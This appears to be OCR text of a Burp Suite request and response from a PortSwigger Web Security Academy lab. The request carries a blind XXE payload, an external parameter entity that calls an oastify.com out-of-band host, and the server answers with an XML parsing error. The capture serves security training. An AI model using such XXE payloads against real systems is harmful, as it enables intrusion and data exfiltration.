 Request
Pretty Raw Hex \n
9 Content-Type: application/xml
0 Accept: */*
1 Origin:
https://0a3000580317d93ec0f010b400d500b5.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a3000580317d93ec0f010b400d500b5.web-security-academy.net/pr
oduct?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
0 <?xml version="1.0" encoding="UTF-8"?>
1 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM
"http://je1ulpppm7ftdo6vmgcv1lkg57bxzm.oastify.com"> %xxe; ]>
2 <stockCheck>
<productId>
1
</productId>
<storeId>
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"